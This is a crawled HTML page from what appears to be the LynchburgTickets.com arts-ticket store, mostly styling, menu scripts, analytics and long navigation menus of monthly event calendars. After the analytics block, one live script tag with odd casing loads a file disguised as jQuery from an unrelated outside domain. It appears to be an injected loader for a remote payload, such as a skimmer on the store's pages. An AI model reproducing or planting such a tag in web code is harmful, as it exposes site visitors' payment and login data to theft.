

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/cvatickets?sitecookie=a26c3faad20cf93699dd28e214dfadc6
body_size: 23960
content:
<!DOCTYPE html>
<html>
<head>
<title>LynchburgTickets.com</title>
<meta name="Description" content="Your source for tickets and the arts in Lynchburg and central Virginia.">
<meta name="Keywords" content="tickets, lynchburg, virginia, central virginia, arts tickets, performance">
<meta name="Author" content="Ken Parks">
<meta name="CATEGORY" content="home page">
<meta name="robots" content="index, follow">
<meta name="Reply-to" content="artsync@comcast.net">
<meta name="Content-Type" content="text/html; charset=iso8859-1">
<meta name="resource-type" content="document">
<meta name="Copyright" content="2021 Copyright">
<meta name="rights" content="Copyright 2019. All material contained herein is owned and protected. Any attempts to reproduce this information without the express written consent from the owner will be prosecuted.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FCVATickets-420grade.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1768859802893); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768859802893); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768859802893); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1768859802893); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Record('record_37', {});
	new Record('record_38', {});
	new Record('record_39', {});
	new Record('record_40', {});
	new Record('record_41', {});
	new Record('record_42', {});
	new Record('record_43', {});
	new Record('record_44', {});
	new Record('record_45', {});
	new Action().click('searchsmall_631889908').when(Event.KEY_RETURN).isPressed().and('searchwords_631889908').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '204362073471797');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=204362073471797&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1768859802893"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="selected item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;state=selected&amp;children.state=children&amp;context.state=nud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation8">
